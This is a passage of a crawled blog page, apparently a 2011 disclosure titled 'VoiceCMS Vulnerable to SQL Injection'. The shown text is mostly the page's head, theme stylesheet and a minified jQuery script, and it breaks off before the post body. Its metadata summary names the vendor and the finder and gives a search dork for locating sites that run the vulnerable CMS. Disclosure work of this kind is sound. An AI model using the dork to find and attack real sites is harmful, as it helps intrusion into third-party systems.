

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.yappare.com/2011/03/voicecms-vulnerable-to-sql-injection.html
body_size: 22452
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-US' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://blog.yappare.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://blog.yappare.com/2011/03/voicecms-vulnerable-to-sql-injection.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Random stuff by yappare - Atom" href="https://blog.yappare.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Random stuff by yappare - RSS" href="https://blog.yappare.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Random stuff by yappare - Atom" href="https://www.blogger.com/feeds/4407724975340972338/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Random stuff by yappare - Atom" href="https://blog.yappare.com/feeds/5069919037161999482/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAWVugDwSYvyiYrfZOkNxVJO_pNMIQYT79L8tzh_4W0B5iBQ1CTQpf1twlY8wuqJV0tUWeEn020kvzwjFLxVPoLfmTWBRnqq1Dr20D6wa-tyE1VdD2Ww6sZXvltfrzP6tpOzTrOMu6Ea0/s320/voicecms1.png' rel='image_src'/>
<meta content='https://blog.yappare.com/2011/03/voicecms-vulnerable-to-sql-injection.html' property='og:url'/>
<meta content='VoiceCMS Vulnerable to SQL Injection' property='og:title'/>
<meta content=' Title  : VoiceCMS Vulnerable to SQL Injection  Vendor : http://www.voicecms.ca  Found by : p0pc0rn  Dork    : intext:&quot;Powered by VoiceCMS&quot; ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAWVugDwSYvyiYrfZOkNxVJO_pNMIQYT79L8tzh_4W0B5iBQ1CTQpf1twlY8wuqJV0tUWeEn020kvzwjFLxVPoLfmTWBRnqq1Dr20D6wa-tyE1VdD2Ww6sZXvltfrzP6tpOzTrOMu6Ea0/w1200-h630-p-k-no-nu/voicecms1.png' property='og:image'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:300,400,700&subset=latin-ext' rel='stylesheet'/>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<title>VoiceCMS Vulnerable to SQL Injection ~ Random stuff by yappare</title>
<!--[if lt IE 9]> <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script> <![endif]-->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Template Name  : Write
Author         : NewBloggerThemes.com
Author URL     : http://newbloggerthemes.com/
Theme URL      : http://newbloggerthemes.com/write-blogger-template/
Created Date   : Sunday, January 15, 2017
License        : GNU General Public License v2 or later
This template is free for both personal and commercial use, But to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors.
----------------------------------------------- */
body#layout ul{list-style-type:none;list-style:none}
body#layout ul li{list-style-type:none;list-style:none}
body#layout #headerbwrap {height:auto;}
body#layout #site-navigationnbt {display:none;}
body#layout #content {}
body#layout .widget_searchnbt {display:none;}
/* Variable definitions
====================
*/
/* Use this with templates/template-twocol.html */
.section,.widget{margin:0;padding:0;}
.section, .widget {margin:0px;padding:0px;line-height: 1.5;}
.widget ul, .widget li {margin:0px;padding:0px;line-height: 1.5;}
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}
body{margin:0;}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block;}
audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}
audio:not([controls]){display:none;height:0;}
[hidden],template{display:none;}
a{background-color:transparent;}
a:active,a:hover{outline:0;}
abbr[title]{border-bottom:1px dotted;}
b,strong{font-weight:bold;}
dfn{font-style:italic;}
h1{font-size:2em;margin:0.67em 0;}
mark{background:#ff0;color:#000;}
small{font-size:80%;}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sup{top:-0.5em;}
sub{bottom:-0.25em;}
img{border:0;}
svg:not(:root){overflow:hidden;}
figure{margin:1em 40px;}
hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}
pre{overflow:auto;}
code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}
button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}
button{overflow:visible;}
button,select{text-transform:none;}
button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}
button[disabled],html input[disabled]{cursor:default;}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}
input{line-height:normal;}
input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}
input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}
fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}
legend{border:0;padding:0;}
textarea{overflow:auto;}
optgroup{font-weight:bold;}
table{border-collapse:collapse;border-spacing:0;}
td,th{padding:0;}
html{font-size:85%;}
@media screen and (min-width:783px){html{font-size:100%;}}
body{color:#444;font-family:'Poppins',serif;font-size:18px;line-height:1.5;word-wrap:break-word;font-weight:300;}
::selection{background-color:#ede9df;}
::-moz-selection{background-color:#ede9df;}
@media screen and (min-width:783px){body{font-size:20px;}}
h1,h2,h3,h4,h5,h6{clear:both;color:#111;font-family:'Poppins',serif;font-weight:400;line-height:1.4;}
h1{font-size:40px;font-size:2.5rem;margin-bottom:1em;margin-top:2em;}
h2{font-size:28px;font-size:1.750rem;margin-bottom:1em;margin-top:2em;}
h3{font-size:25px;font-size:1.563rem;margin-bottom:1em;margin-top:1.5em;}
h4{font-size:22px;font-size:1.375rem;margin-bottom:1em;margin-top:1.5em;}
h5{font-size:20px;font-size:1.25rem;margin-bottom:0.5em;margin-top:1em;}
h6{font-size:18px;font-size:1.125rem;margin-bottom:0.5em;margin-top:1em;}
a{color:inherit;text-decoration:none;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,color .15s ease-in-out,opacity .15s ease-in-out;}
.entry-content a{color:#a87d28;text-decoration:underline;}
a:hover{color:#c49029;}
p{margin:0 0 1.5em;}
b,strong{font-weight:700;}
dfn,q,cite,em,i{font-style:italic;}
q{quotes:"" "";}
cite{border-bottom:dotted 1px #777;}
code,kbd,tt,var{color:#777;border-bottom:solid 1px #ccc;font-family:Consolas,'Courier New',monospace;font-size:81.3%;}
abbr,acronym{border-bottom:1px dotted #777;cursor:help;}
mark,ins{background-color:#ede9df;text-decoration:none;}
ul,ol{margin:0 0 1.5em 1.5em;padding:0;}
li > ul,li > ol{margin-bottom:0;margin-left:1.5em;}
dl{margin:0;}
dt{font-weight:600;margin-bottom:0.5em;}
dd{margin:0 0 1.5em 1.5em;}
table{border-top:solid 1px #e6e6e6;font-size:93.8%;margin:0 0 1.6em;width:100%;}
caption{margin-bottom:0.6em;}
table th,table td{border-bottom:solid 1px #e6e6e6;padding:0.8em 1.3em 0.8em 0;}
th{font-weight:600;text-align:left;}
blockquote{color:#777;font-style:italic;margin:0 0 2.4em;padding:12px 0 0 44px;position:relative;}
blockquote:before{color:#e6e6e6;content:"\201C";font-family:Georgia,serif;font-size:84px;left:-5px;line-height:1;position:absolute;top:-5px;}
address{margin:0 0 1.5em;}
pre{border-left:solid 3px #e6e6e6;color:#777;font-family:Consolas,'Courier New',monospace;font-size:81.3%;line-height:1.4;margin:0 0 1.7em;max-width:100%;padding:1.5em;word-wrap:normal;}
hr{background-color:#e6e6e6;border:0;height:1px;margin:0 0 1.5em;}
img{height:auto;max-width:100%;vertical-align:middle;}
figure{margin:0;}
embed,iframe,object{max-width:100%;}
button,input,input[type="search"],select,textarea{background-color:#fff;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;max-width:100%;}
button,input[type="button"],input[type="reset"],input[type="submit"]{background-color:#e6e6e6;border-bottom:solid 1px #ccc;border-left:solid 1px #ddd;border-right:solid 1px #ccc;border-top:solid 1px #ddd;font-size:87.5%;line-height:1;padding:0.9em 1.5em;text-shadow:1px 1px 0 #fff;text-transform:uppercase;transition:.15s ease-in-out;}
button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background-color:#ededed;}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],textarea{border:solid 1px #e6e6e6;color:#777;margin-top:0.4em;padding:0.6em;}
input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,textarea:focus{color:#444;}
textarea{max-width:700px;width:100%;}
.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;}
.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus{background-color:#f8f8f8;background-color:rgba(255,255,255,0.9);box-shadow:0 0 2px 2px rgba(0,0,0,0.2);clip:auto!important;color:#06c;display:block;font-size:14px;font-weight:600;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}
.clear:before,.clear:after,.site-headernbt:before,.site-headernbt:after,.content-areanbt:before,.content-areanbt:after,.entry-content:before,.entry-content:after,.widget-areanbt .widget:before,.widget-areanbt .widget:after,.footer-widgetnbt:before,.footer-widgetnbt:after{content:"";display:table;}
.clear:after,.site-headernbt:after,.content-areanbt:after,.entry-content:after,.widget-areanbt .widget:after,.footer-widgetnbt:after{clear:both;}
body{background-color:#f3f2f0;}
body.layout-boxed{padding:20px 10px;}
.site-wrappernbt{background-color:#fff;margin-left:auto;margin-right:auto;}
.layout-boxed .site-wrappernbt{max-width:1000px;}
.sitenbt{margin-left:auto;margin-right:auto;max-width:700px;padding:50px 20px 25px;}
.header-center .site-headernbt,.footer-center .site-bottomnbt{text-align:center;}
.site-logo{padding-bottom:8px;}
@media screen and (min-width: 783px) {
body.layout-boxed{padding:50px 25px;}
.sitenbt{padding:100px 50px 45px;}
.site-logo,.site-titlenbt{display:inline-block;}
.site-logo{padding-bottom:0;padding-right:10px;padding-top:6px;}
.footer-widget-abovenbt{padding-bottom:30px;}
.footer-widget-belownbt{display:table;table-layout:fixed;width:100%;}
.footer-widget-belownbt .widget-areanbt{display:table-cell;padding-left:60px;vertical-align:top;}
.footer-widget-belownbt .widget-areanbt:first-child{padding-left:0;}
.footer-3 .footer-widget-belownbt .widget-areanbt{width:33.3%;}
.footernbt-2 .footer-widget-belownbt .widget-areanbt{width:50%;}
.footer-1 .footer-widget-belownbt .widget-areanbt{width:100%;}
}
/* Header
------------------------------------------------------------ */
.site-headernbt{margin-bottom:55px;}
.site-logo{line-height:1;margin-bottom:0;margin-top:0;vertical-align:middle;}
.site-logo a:hover{opacity:0.8;}
.site-logo img{zoom:85%;}
.site-titlenbt{font-size:36px;line-height:1.2;margin-bottom:0;margin-top:0;vertical-align:middle;}
.site-titlenbt a,.site-titlenbt a:hover{color:#111;}
.site-titlenbt a:hover{opacity:0.8;}
.site-descriptionnbt{color:#999;font-size:93.8%;line-height:1.4;}
.header-image{padding-bottom:20px;}
.header-image img{width:100%;}
.home-textnbt{color:#777;font-size:27px;line-height:1.6;margin-top:30px;padding-bottom:20px;}
@media screen and (min-width: 783px) {
.site-logo img{zoom:1;}
.site-titlenbt{font-size:42px;}
.home-textnbt{/*font-size:32px;*/}
}
/* Menus
------------------------------------------------------------ */
.main-navigationnbt{border-bottom:solid 1px #eee;border-top:solid 1px #eee;margin-top:45px;}
.menu-togglenbt,.main-navigationnbt a{line-height:58px;text-align:left;}
.main-navigationnbt{font-size:83.8%;position:relative;}
.menu-togglenbt{color:#444;cursor:pointer;text-transform:uppercase;}
.menu-togglenbt:hover{color:#666;}
.menu-togglenbt:before{content:"\f0c9";display:inline-block;font:normal 14px/1 FontAwesome;-webkit-font-smoothing:antialiased;margin-right:10px;position:relative;top:-1px;vertical-align:middle;}
.main-navigationnbt ul{display:none;list-style:none;margin:0;}
.main-navigationnbt.toggled ul{display:block;}
.menu-togglenbt,.main-navigationnbt a{padding-right:40px;}
.main-navigationnbt a{border-top:solid 1px #eee;display:block;}
.main-navigationnbt .current_page_item > a,.main-navigationnbt .current-menu-item > a,.main-navigationnbt .current_page_ancestor > a{color:#111;}
.main-navigationnbt ul ul a{padding-left:30px;}
.main-navigationnbt ul ul ul a{padding-left:45px;}
.main-navigationnbt ul ul ul ul a{padding-left:60px;}
.main-navigationnbt .search-formnbt{position:absolute;right:0;top:0;}
.main-navigationnbt .search-fieldnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidY6vatiHVyfm6VJkHbXtqf51S8Mlscgt8QEfoi95admpBv1FxKCRfG_othS1okJMM6eGjB8xO-AHGEo36kJjJalBhUjXsXVbTIgN45CNJi4RnANgUENgN-1_C0HFuDpv4Z5n65rJVgWvQ/s1600/search-icon.png) 5px center no-repeat;background-size:24px 24px;border:none;cursor:pointer;height:36px;margin-top:11px;padding:0 0 0 34px;position:relative;width:1px;}
.main-navigationnbt .search-fieldnbt:focus{background-color:#fff;border:solid 1px #eee;cursor:text;max-width:100%;outline:0;width:240px;}
@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.main-navigationnbt .search-fieldnbt{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAaDLEbNN0X0Yincww4YHlOlKkvcFvRZHdqi6UMosHhhkU0IhhZTfYeMn48dPpAC7xSkJ1p5-XzMETI7vjWLW7sPt5ZVeUcyjuXFfyCUwTThadHix2xgG4sTpIVDMmXJWv9iGk4CO7HahZ/s1600/search-icon%25402x.png);}}
.main-navigationnbt .search-submitnbt{display:none;}
.ie8 .site-headernbt .search-fieldnbt{padding-top:6px;}
@media screen and (min-width:783px){.main-navigationnbt{border:none;margin-top:30px;}.menu-togglenbt,.main-navigationnbt a{line-height:58px;}.menu-togglenbt{display:none;}.main-navigationnbt ul{display:block;}.main-navigationnbt a{border-top:none;padding-left:16px;padding-right:16px;}.main-navigationnbt a:hover{;}.main-navigationnbt ul ul a,.main-navigationnbt ul ul ul a,.main-navigationnbt ul ul ul ul a{padding-left:20px;}.main-navigationnbt li{position:relative;}.main-navigationnbt div.menunbt > ul,.main-navigationnbt ul.menunbt{letter-spacing:-0.4em;padding-right:30px;text-transform:uppercase;}.no-search .main-navigationnbt div.menunbt > ul,.no-search .main-navigationnbt ul.menunbt{padding-right:0;}.main-navigationnbt div.menunbt > ul > li,.main-navigationnbt ul.menunbt > li{display:inline-block;letter-spacing:normal;text-align:left;white-space:nowrap;}.main-navigationnbt div.menunbt > ul > li:first-child > a,.main-navigationnbt ul.menunbt > li:first-child > a{padding-left:0;}.main-navigationnbt div.menunbt > ul > li.page_item_has_children > a:after,.main-navigationnbt ul.menunbt > li.page_item_has_children > a:after,.main-navigationnbt div.menunbt > ul > li.menu-item-has-children > a:after,.main-navigationnbt ul.menunbt > li.menu-item-has-children > a:after{content:"\f107";display:inline-block;font:normal 16px/1 FontAwesome;-webkit-font-smoothing:antialiased;position:relative;right:-8px;top:1px;}.main-navigationnbt ul ul{background-color:#fff;box-shadow:0 1px 3px #ddd;left:-9999px;opacity:0;position:absolute;text-transform:none;top:100%;transition:opacity .3s ease-in-out;white-space:normal;width:220px;z-index:99999;}.main-navigationnbt ul ul ul{top:0;}.main-navigationnbt ul li:hover > ul{left:0;opacity:1;}.main-navigationnbt div.menunbt > ul > li:first-child:hover > ul,.main-navigationnbt ul.menunbt > li:first-child:hover > ul{left:-18px;}.main-navigationnbt ul ul li:hover > ul{left:100%;opacity:1;}.main-navigationnbt ul ul li a{border-top:1px solid #eee;line-height:1.5;padding-bottom:14px;padding-top:14px;}.main-navigationnbt  ul ul li.page_item_has_children > a,.main-navigationnbt  ul ul li.menu-item-has-children > a{padding-right:20px;}.main-navigationnbt  ul ul li.page_item_has_children > a:after,.main-navigationnbt  ul ul li.menu-item-has-children > a:after{content:">";position:absolute;right:8px;top:14px;}.main-navigationnbt .search-fieldnbt{margin-top:9px;transition:width .4s ease,background .4s ease;}}
/* Footer Navigation */
.footer-linknbt{font-size:87.5%;margin-top:45px;}
.footer-navigation{margin-top:16px;}
.footer-navigation ul,.footer-social-linknbt ul{list-style:none;margin:0;}
.footer-navigation li{display:inline-block;line-height:28px;padding-right:18px;}
.footer-social-linknbt li{display:inline-block;padding-right:8px;}
.footer-navigation li:last-child,.footer-social-linknbt li:last-child{padding-right:0;}
.menunbt a:before{color:#999;display:inline-block;font:normal 24px/1 FontAwesome;-webkit-font-smoothing:antialiased;margin-right:8px;position:relative;top:-1px;vertical-align:middle;}
.menunbt a:hover:before{color:#666;}
.widget-areanbt .widget .menunbt a:before{font-size:22px;padding:7px;}
.footer-social-linknbt .menunbt a:before{content:'\f08e';margin-right:2px;}
.menunbt a[href*="codepen.io"]:before{content:"\f1cb";}
.menunbt a[href*="digg.com"]:before{content:"\f1a6";}
.menunbt a[href*="dribbble.com"]:before{content:"\f17d";}
.menunbt a[href*="dropbox.com"]:before{content:"\f16b";}
.menunbt a[href*="facebook.com"]:before{content:"\f09a";}
.menunbt a[href*="flickr.com"]:before{content:"\f16e";}
.menunbt a[href*="plus.google.com"]:before{content:"\f0d5";}
.menunbt a[href*="github.com"]:before{content:"\f09b";}
.menunbt a[href*="instagram.com"]:before{content:"\f16d";}
.menunbt a[href*="linkedin.com"]:before{content:"\f0e1";}
.menunbt a[href*="pinterest.com"]:before{content:"\f0d2";}
.menunbt a[href*="reddit.com"]:before{content:"\f1a1";}
.menunbt a[href*="skype.com"]:before,.menunbt a[href*="skype:"]:before{content:"\f17e";}
.menunbt a[href*="stumbleupon.com"]:before{content:"\f1a4";}
.menunbt a[href*="tumblr.com"]:before{content:"\f173";}
.menunbt a[href*="twitter.com"]:before{content:"\f099";}
.menunbt a[href*="vimeo.com"]:before{content:"\f194";}
.menunbt a[href*="wordpress.org"]:before,.menunbt a[href*="wordpress.com"]:before{content:"\f19a";}
.menunbt a[href*="youtube.com"]:before{content:"\f167";}
.menunbt a[href$="/feeds/posts/default"]:before{content:"\f09e";}
.site-contentnbt{padding-bottom:45px;}
.content-areanbt{margin-top:55px;}
.hentry{margin-bottom:55px;}
.entry-header-metanbt{color:#999;margin-bottom:8px;}
.entry-title{clear:both;letter-spacing:-0.01em;line-height:1.3;margin-bottom:30px;margin-top:0;}
.post-thumbnailnbt{margin-bottom:35px;}
.post-thumbnailnbt img{transition:0.5s ease-in-out;}
.post-thumbnailnbt a:hover img{opacity:0.85;}
.entry-content cite a{text-decoration:none;}
.intronbt{color:#777;font-size:118.8%;line-height:1.6;}
.entry-summarynbt{color:#666;font-size:93.8%;}
a.more-linknbt{text-transform:uppercase;}
.entry-footer{text-align:center;margin-top:45px;}
.entry-footer-metanbt{color:#999;font-size:93.8%;}
.tags-linksnbt{margin-top:15px;}
.cat-linksnbt:before,.tags-linksnbt:before{color:#ddd;display:inline-block;font:normal 28px/1 FontAwesome;-webkit-font-smoothing:antialiased;position:relative;top:-2px;vertical-align:middle;}
.cat-linksnbt:before{content:"\f07c";}
.tags-linksnbt:before{content:"\f02c";}
.after-post-widget{margin-top:90px;}
.featured{float:right;margin-top:-3px;}
.featured-icon{background-color:#e6e6e6;border-radius:5px;color:#777;font-size:87.5%;padding:7px 12px 6px;}
.widget-areanbt .widget{color:#666;font-size:93.8%;margin-bottom:40px;}
.widget-areanbt .widget h2{color:#333;font-size:19px;font-size:1.188rem;text-transform:uppercase;margin-bottom:30px;margin-top:0;}
.widget-areanbt .widget a{text-decoration:underline;}
.widget-areanbt .widget li a{text-decoration:none;/*border-bottom:solid 1px #ddd;*/}
.widget-areanbt .widget ul{list-style:none;margin-bottom:0;margin-left:0;}
.widget-areanbt .widget ul li{margin-bottom:14px;}
.widget-areanbt .widget ul ul{margin-left:24px;margin-top:14px;}
.widget_searchnbt input[type="search"]{margin-top:0;max-width:320px;width:100%;}
.widget_searchnbt .search-submitnbt{display:none;}
.footer-areanbt{border-top:solid 1px #eee;padding-bottom:20px;padding-top:75px;}
.site-bottomnbt{border-top:solid 1px #eee;color:#999;padding-bottom:45px;padding-top:15px;}
.footer-navigation,.site-infonbt a{color:#777;}
.footer-navigation .current-menu-item > a,.site-infonbt a:hover{color:#444;}
.site-infonbt{font-size:87.5%;margin-top:45px;}
.site-creditnbt{margin-top:12px;}
.site-creditnbt a{color:#999;}
.site-creditnbt a:hover{color:#777;}
/* Print
------------------------------------------------------------ */
@media print {
html,body{background:none!important;color:#000!important;font-size:10pt!important;}
.main-navigationnbt,.after-post-widget,.comments-area .comment-edit-link,.comments-area .reply,.comment-respond,.navigation,#infinite-handle,.footer-areanbt,.footer-linknbt{display:none!important;}
body,.sitenbt{padding-left:0;padding-right:0;}
}
h2.date-header{margin:10px 0;display:none;}
.main .widget{margin:0 0 5px;padding:0 0 2px;}
.main .Blog{border-bottom-width:0;}
#header .description{}
#comments{padding:10px;margin-bottom:20px;}
#comments h4{font-size:22px;margin-bottom:10px;}
.deleted-comment{font-style:italic;color:gray;}
#blog-pager-newer-link{float:left;}
#blog-pager-older-link{float:right;}
#blog-pager{text-align:center;padding:5px;margin:10px 0;}
.feed-links{clear:both;}
.comment-form{}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.author-profile{background:#f6f6f6;border:1px solid #eee;margin:10px 0 10px 0;padding:8px;overflow:hidden;}
.author-profile img{border:1px solid #ddd;float:left;margin-right:10px;}
.post-iconspbt{margin:5px 0 0 0;padding:0;}
.post-locationpbt{margin:5px 0;padding:0;}
.related-postbwrap{margin:10px auto 0;}
.related-postbwrap h4{margin:10px 0 10px;}
.related-post-style-2,.related-post-style-2 li{list-style:none;margin:0;padding:0;}
.related-post-style-2 li{border-top:1px solid #eee;overflow:hidden;padding:10px 0;}
.related-post-style-2 li:first-child{border-top:none;}
.related-post-style-2 .related-post-item-thumbnail{width:80px;height:80px;max-width:none;max-height:none;background-color:transparent;border:none;float:left;margin:2px 10px 0 0;padding:0;}
.related-post-style-2 .related-post-item-title{font-weight:bold;font-size:100%;}
.related-post-style-2 .related-post-item-summary{display:block;}
.related-post-style-3,.related-post-style-3 li{margin:0;padding:0;list-style:none;word-wrap:break-word;overflow:hidden;}
.related-post-style-3 .related-post-item{display:block;float:left;width:100px;height:auto;padding:10px;border-left:0 solid #eee;margin-bottom:-989px;padding-bottom:999px;}
.related-post-style-3 .related-post-item:first-child{border-left:none;}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0 0 10px;width:100px;height:auto;max-width:100%;max-height:none;background-color:transparent;border:none;padding:0;}
.related-post-style-3 .related-post-item-title{font-weight:300;text-decoration:none;}
.pbtsharethisbutt{overflow:hidden;padding:5px 0;margin:0;float:left;}
.pbtsharethisbutt a {padding-left:5px;padding-right:5px;}
.separator a[style="margin-left: 1em; margin-right: 1em;"] {margin-left: auto!important;margin-right: auto!important;}
.separator a[style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"] {clear: none !important; float: none !important; margin-bottom: 0em !important; margin-right: 0em !important;}
.separator a[style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"] img {float: left !important; margin: 0px 10px 10px 0px;}
.separator a[style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"] {clear: none !important; float: none !important; margin-bottom: 0em !important; margin-left: 0em !important;}
.separator a[style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"] img {float: right !important; margin: 0px 0px 10px 10px;}
.PopularPosts .widget-content ul li{padding:6px 0;}
.reaction-buttons table{border:none;margin-bottom:5px;}
.reaction-buttons table,.reaction-buttons td{border:none!important;}
.pbtthumbimg{float:left;margin:0 10px 5px 0;padding:4px;border:0 solid #eee;background:none;width:150px;height:150px;}
.entry-metanbt{margin-bottom:15px;}
.status-msg-wrap{margin:10px auto 25px;}
.widget-areanbt .widget:last-child{margin-bottom:40px !important;}

--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

/*! jQuery Migrate v1.4.0 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.0";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in 